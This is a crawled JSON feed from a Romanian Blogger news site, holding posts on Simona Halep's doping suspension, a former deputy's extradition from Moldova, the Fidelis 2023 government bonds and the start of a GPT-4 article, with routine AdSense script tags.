\/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5550369806027615000\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html","title":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery1110095759395287797_1769247553618&_=1769247553619
body_size: 71015
content:
// API callback
jQuery1110095759395287797_1769247553618({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" 